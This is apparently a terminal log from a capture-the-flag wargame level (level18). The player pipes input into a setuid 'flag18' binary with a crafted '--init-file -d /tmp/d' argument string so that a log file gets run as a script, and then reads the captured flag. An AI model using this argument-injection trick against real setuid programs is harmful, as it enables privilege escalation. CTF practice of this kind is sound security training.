 level18@njucs-ctf01:/home/flag18$ cat ~/1 | ./flag18 --init-file -d /tmp/d
./flag18: invalid option -- '-'
./flag18: invalid option -- 'i'
./flag18: invalid option -- 'n'
./flag18: invalid option -- 'i'
./flag18: invalid option -- 't'
./flag18: invalid option -- '-'
./flag18: invalid option -- 'f'
./flag18: invalid option -- 'i'
./flag18: invalid option -- 'l'
./flag18: invalid option -- 'e'
/tmp/d: line 2: syntax error near unexpected token `('
/tmp/d: line 2: `logged in successfully (without password file)'
level18@njucs-ctf01:/home/flag18$ cat /tmp/
1 d flag .font-unix/ .ICE-unix/ Starting .Tes
level18@njucs-ctf01:/home/flag18$ cat /tmp/flag
Congratulation! The flag is level18-vuln